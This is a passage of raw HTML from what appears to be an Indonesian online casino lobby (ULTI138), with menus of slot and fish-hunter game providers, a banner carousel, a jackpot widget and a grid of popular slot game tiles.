                                                                                  <a  rel="opener"  href="/fish-hunter/kagaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/kagaming_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">KA GAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fastspin" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fastspin" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fastspin_fishing.gif?v=0.2"    height="90"/>
                        <div class="menu-item-title">FASTSPIN</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active fachai" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/fachai" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/fachai_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">FACHAI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jdb" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/jdb" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jdb_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JDB</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/ks-gaming" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active i8" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/fish-hunter/i8" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/i8_fishing.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">i8</div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item "  >
          <!--*ngFor="let menuItem of arrMenu"-->
        <a  class="navlink"  href="https://planetcentauri.com/e-games"  >
            <!--[routerLink]="['/games/slots',menuItem.MenuTitle]"-->
            <div class="nav-icon " >
              <span>
                                <i  class="icon-others"></i>
                              </span>
                                        </div>
            <div class="nav-title">
                              e-games                          </div>
          </a>
                             
                    <div class="nav-item-content ">
            <div class="container">
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active ggsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ggsoft" target="_blank" >
                                                                                                  <div class="hot-tag"></div>
                                                      <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ggsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GGSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active pragmatic-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/pragmatic-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pp_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">PRAGMATIC</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active joker-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/joker-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/jk_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">JOKER</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active jili" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/jili" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/images/jili.gif?v=1.0"    height="90"/>
                        <div class="menu-item-title">JILI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active microgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/microgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/mg_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MICROGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dst-play" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dst-play" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dst_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DST PLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active gemini" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/gemini" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/gemini_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">GEMINI</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active dragoonsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/dragoonsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/dragoon_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">DRAGOONSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active mikiworld" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/mikiworld" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/miki_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">MIKIWORLD</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active chicky-run" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/chicky-run" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pgsoft_rng/1738001.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">Chicky Run</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active bgaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/bgaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/bgaming_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">BGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active evoplay" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/evoplay" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/evoplay_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">EVOPLAY</div>
                        
                      </a>
                      
                  </div>
                                </div>
                            <div class="flex-row" >

                                                                  <div class="auto-box text-center active spribe" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/spribe" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/spribe_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SPRIBE</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active smartsoft" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/smartsoft" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/smartsoft_rng.png?v=0.2"    height="90"/>
                        <div class="menu-item-title">SMARTSOFT</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active playtech" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink bg-um maintenance-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/pt_rng.png?v=0.2"   height="90"/>
                          <div class="menu-item-title">PLAYTECH</div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active ks-gaming" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="/e-games/ks-gaming" target="_blank" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/ksgaming_rng.png?v=2.0"    height="90"/>
                        <div class="menu-item-title">KSGAMING</div>
                        
                      </a>
                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                            <div class="a-disabledLink  login-alert"   >

                                                                              <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"   height="90"/>
                          <div class="menu-item-title"></div>
                        </div>

                      
                  </div>
                                                    <div class="auto-box text-center active hide_this_sec" [ngClass]="{'flex-grow-2' : item.FlexGrow =='2'}">
                                                                                  <a  rel="opener"  href="//" >
                                                                                                <img loading="lazy"
                          decoding="async" alt="" src="https://files.sitestatic.net/assets/imgs/game_logos/100x70/.png?v=0.2"    height="90"/>
                        <div class="menu-item-title"></div>
                        
                      </a>
                      
                  </div>
                                </div>
                          </div>
          </div>
        </div>
                <div class="nav-item ">
          <a class="navlink " href="https://planetcentauri.com/promotion"  >
            <div class="nav-icon">
              <span><i class="icon-gift"></i></span>
            </div>
            <div class="nav-title" i18n="@PROMOS">PROMOSI</div>
          </a>
        </div>
        
        
                <div class="nav-item ">
          <a class="navlink " href="https://planetcentauri.com/referral"  >
            <div class="nav-icon">
              <span>
                <i class="icon-users"></i>
              </span>
            </div>
            <div class="nav-title" i18n="@REFERRAL">  
                          REFERRAL                      </div>
          </a>
        </div>
                             
                    <div class="nav-item">
            <a class="navlink " href="https://rtpwangi.com/ulti138" target="_blank">
              <div class="nav-icon">
                <span>
                  <i></i>
                  <img src = "https://files.sitestatic.net/ImageFile/202505210017110000004ce3cc3b3a__ULTI138__180x180.gif"  style="max-width: 75px; height: 40px; margin-bottom:0;">
                </span>
              </div>
            <div class="nav-title"  >RTP</div>
            </a>
          </div>
                  

      </div>
    </div>

  </div>
    <!--END main nav-->
  </div>
  <div class="content my01">
    
 <style>
.slider-size {
  max-height: 500px; 
  min-height: 130px;
}
</style>
 
<section class="carousel-fixed-height">
<div id="carousel-fixed-height" class="carousel slide  " data-ride="carousel">
        <ol class="carousel-indicators">
              
            <li data-target="#carousel-fixed-height" data-slide-to="0" class="active"></li>  
             
            <li data-target="#carousel-fixed-height" data-slide-to="1" class=""></li>  
                    </ol>

      <div class="carousel-inner" role="listbox" aria-label="banners carousel">
      
                 
                <div   class="item active" role="option">  
                                                        
                                <img  class="slider-size"  src="https://files.sitestatic.net/banners/20250525230540000000af3781e3a9__ULTI138__2000x700.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="WELCOME TO ULTI138"  >
                                    
                </div>
                 
                <div   class="item" role="option">  
                   
                                      
                                <img  class="slider-size"  src="" data-src="https://files.sitestatic.net/banners/20250525131458000000990c1dfbc5__ULTI138__2000x700.jpg"    style="display: block; width: 100%; max-height: 500px;  min-height: 130px;" alt="FITUR SPACEMAN DAN BONUS"  >
                                    
                </div>
                       
      </div>

      <a class="left carousel-control" href="#carousel-fixed-height" role="button" data-slide="prev">
        <!-- <span class="glyphicon glyphicon-chevron-left" aria-hidden="true"></span> -->
        <span class="icon-wrap">
        <i class="icon-chevron-left icon-prev"></i>
        </span>
        <span class="sr-only">Previous</span>
      </a>
      <a class="right carousel-control" href="#carousel-fixed-height" role="button" data-slide="next">
        <!-- <span class="glyphicon glyphicon-chevron-right" aria-hidden="true"></span> -->
        <span class="icon-wrap"><i class="icon-arrow_forward_ios icon-next"></i></span>
        
        <span class="sr-only">Next</span>
      </a> 

    </div>
  </section>
 
 

<div class="ann-wrapper">
    <div class="container">
       <div class="clearfix pt-2">
  <div class="pull-left pointer">
    <div>
      <i class="icon-megaphone"></i>
    </div>
  </div>
  <div class="ann-content">
    <marquee  scrollamount="5">
    
    </marquee>     
  </div>
</div>

    </div>
</div>
<div class="app-wrapper container">
    <div class="row" style="display: flex;
    align-items: center;">
        <div class="col-xs-6">
            <div class="jackpot">
                            <img class="img-fluid"                   
                    src="https://files.sitestatic.net/progressive_img/20241101030404000000454be1d360__SKYGAMING2__1479x405.gif" alt="jackpot" />
                                  <div class="txt-overlay">
                      <div class="text-content">
                          <span id="jackpot_amount">...Loading</span>
                      </div>
                  </div>
                                            </div>
        </div>
                <div class="col-xs-6 hot-games-wrapper ">
            <h5> <span class="wrapper-title" i18n>GAME TERPOPULAR</span> <i class="i-hot icon-fire"></i></h5>
            <div>
                                  <div class="wrapper hot-games">

                     
                                              
                  
                        <div class="img-container games-leave-active games-leave-to run"  >
                                                                                                             <a  href="/slots/jili?hot=Fortune+Gems+500" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune Gems 500"  src ="https://files.sitestatic.net/games/i/220x220/bee8912db40e22073dafc3231ad731de.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune Gems 500
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/12aba443526306c47646afa82d84ba46.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=Mahjong+Ways+3%2B_Black+limited" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 3+_Black limited"  src ="https://files.sitestatic.net/games/i/220x220/82c467e24ca5f694faf926befc77c73f.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 3+_Black limited
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=Spirit+of+the+Sea" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Spirit of the Sea"  src ="https://files.sitestatic.net/games/i/220x220/7ca4d556bfba2dd890d8adacc547524a.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Spirit of the Sea
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/besoft?hot=Domino+Bali+Deluxe" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Domino Bali Deluxe"  src ="https://files.sitestatic.net/games/i/220x220/aed5246f18e2ca7477a8a76c317212a0.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Domino Bali Deluxe
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Gates+of+Olympus+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Gates of Olympus 1000"  src ="https://files.sitestatic.net/games/i/220x220/6d39308186b2c0ede30a49d0c486e911.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Gates of Olympus 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Wins+3+-+Black+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Wins 3 - Black Scatter"  src ="https://files.sitestatic.net/games/i/220x220/b918217637bd8887a37f2f0221bf4609.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Wins 3 - Black Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Beans"  src ="https://files.sitestatic.net/games/i/220x220/fb6134983ab1437868d837176119ded9.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Beans
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                               <a  href="/slots/fatpanda?hot=Lucky+Tiger+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Lucky Tiger 1000"  src ="https://files.sitestatic.net/games/i/220x220/a699a8da4a470846b0c1998941844114.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Lucky Tiger 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+Super+Scatter" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza Super Scatter"  src ="https://files.sitestatic.net/games/i/220x220/4d0bee6b7bdc8bdce588ae234d1c6272.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza Super Scatter
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Starlight+Princess+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Starlight Princess 1000"  src ="https://files.sitestatic.net/games/i/220x220/220106934a3dcdf7fc45d13bf8c3cbe5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Starlight Princess 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Sweet+Bonanza+1000" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sweet Bonanza 1000"  src ="https://files.sitestatic.net/games/i/220x220/68585ca56ca4bd96989c71fce118b8b6.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sweet Bonanza 1000
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pragmatic-play?hot=Mahjong+Ways+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Mahjong Ways 2"  src ="https://files.sitestatic.net/games/i/220x220/f24e33352829cf3475df062f42e059ef.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Mahjong Ways 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/pgsoft?hot=Wild+Bounty+Showdown" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Wild Bounty Showdown"  src ="https://files.sitestatic.net/games/i/220x220/a27f7b629697af8fd4be95698b405e49.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Wild Bounty Showdown
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/fish-hunter/jili?hot=Fortune+King+Jackpot" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Fortune King Jackpot"  src ="https://files.sitestatic.net/games/i/220x220/f0804c353def5dda9b9c01d78e2aa22c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Fortune King Jackpot
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/jili?hot=SUPER+MAHJONG+DELUXE" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="SUPER MAHJONG DELUXE"  src ="https://files.sitestatic.net/games/i/220x220/0f24ad48867a50ce331205dc4d1d9d30.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      SUPER MAHJONG DELUXE
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/playstar?hot=HORDE+2+WINTER" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="HORDE 2 WINTER"  src ="https://files.sitestatic.net/games/i/220x220/b481b143794ecc87bea543e0ffc9347e.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      HORDE 2 WINTER
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fastspin?hot=The+Great+Safari" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="The Great Safari"  src ="https://files.sitestatic.net/games/i/220x220/b467c97004d4c8e6369bac19ff09e079.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      The Great Safari
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Sugar+Crush" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sugar Crush"  src ="https://files.sitestatic.net/games/i/220x220/d1e2587db21550d20a58988ad8c37f89.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sugar Crush
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Dragon+Chi%E2%80%99s+Quest" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Dragon Chi’s Quest"  src ="https://files.sitestatic.net/games/i/220x220/36e761d09491e93537a0dafa5862dbe7.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Dragon Chi’s Quest
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/advantplay?hot=Maya%3A+Elemental+Totem+2" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Maya: Elemental Totem 2"  src ="https://files.sitestatic.net/games/i/220x220/cb2d6ec75a6e71d10da520a50ccbaf26.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Maya: Elemental Totem 2
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/nextspin?hot=Treasure+of+Atlantis" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Treasure of Atlantis"  src ="https://files.sitestatic.net/games/i/220x220/64731d06c289895ba53499e95bcefd6c.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Treasure of Atlantis
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/fachai?hot=Jungle+Bang+Bang" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Jungle Bang Bang"  src ="https://files.sitestatic.net/games/i/220x220/08d0b9abaf22dd54a1d2de12c0cdf91d.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Jungle Bang Bang
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Sticky Bandits Thunder Rail"  src ="https://files.sitestatic.net/games/i/220x220/830203416c9c3e0d46d6db7e221f5598.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Sticky Bandits Thunder Rail
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                                 <div class="game-box maintenance-alert">
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Buffalo Blitz: Cash Collect"  src ="https://files.sitestatic.net/games/i/220x220/b1659d6434e9769c062093b616650469.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Buffalo Blitz: Cash Collect
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                            </div>
                                
                           
                                                                                                               <a  href="/slots/spadegaming?hot=Legacy+of+Kong+Maxways" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Legacy of Kong Maxways"  src ="https://files.sitestatic.net/games/i/220x220/b38733b585f7906d26e94b34bdceb0d5.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Legacy of Kong Maxways
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
                                                             </a>
                                
                                
                           
                                                                                                               <a  href="/slots/568win?hot=Great+Fortune" >
                              
                                                            <div class="game-item">
                                <div class="hot-game-tag" > </div>
                              <img class="" alt="Great Fortune"  src ="https://files.sitestatic.net/games/i/220x220/3b5da5d3efefd547d1bc58650065b3da.webp?v=0.4" width="83" height="83"/>

                                <div class=" game-title">
                                  <div>
                                    <div class="text-overflow-line-clamp" style="font-weight:800;">
                                      Great Fortune
                                    </div>
                                    <div class="fs-sm">
                                       
                                    </div>
                                  </div>
                                </div>
                              </div>
